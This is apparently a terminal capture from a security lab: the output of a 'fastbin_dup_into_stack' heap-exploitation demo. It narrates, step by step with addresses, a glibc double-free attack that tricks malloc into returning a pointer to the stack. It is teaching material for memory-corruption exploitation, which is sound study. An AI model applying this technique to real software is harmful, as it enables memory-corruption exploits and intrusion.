 leng@ubuntu:~/Desktop/netSecurity$ ./fastbin_dup_into_stack
This file extends on fastbin_dup.c by tricking malloc into
returning a pointer to a controlled location (in this case, the stack).
The address we want malloc() to return is 0x7ffce48d6eb8.
Allocating 3 buffers.
1st malloc(8): 0x555e69af6260
2nd malloc(8): 0x555e69af6280
3rd malloc(8): 0x555e69af62a0
Freeing the first one...
If we free 0x555e69af6260 again, things will crash because 0x555e69af6260 is
 at the top of the free list.
So, instead, we'll free 0x555e69af6280.
Now, we can free 0x555e69af6260 again, since it's not the head of the free l
ist.
Now the free list has [ 0x555e69af6260, 0x555e69af6280, 0x555e69af6260 ]. We
'll now carry out our attack by modifying data at 0x555e69af6260.
1st malloc(8): 0x555e69af6260
2nd malloc(8): 0x555e69af6280
Now the free list has [ 0x555e69af6260 ].
Now, we have access to 0x555e69af6260 while it remains at the head of the fr
minal
ee list.
so now we are writing a fake free size (in this case, 0x20) to the stack,
so that malloc will think there is a free chunk there and agree to
return a pointer to it.
Now, we overwrite the first 8 bytes of the data at 0x555e69af6260 to point r
ight before the 0x20.
3rd malloc(8): 0x555e69af6260, putting the stack address on the free list
4th malloc(8): 0x7ffce48d6ea8
leng@ubuntu:~/Desktop/netSecurity$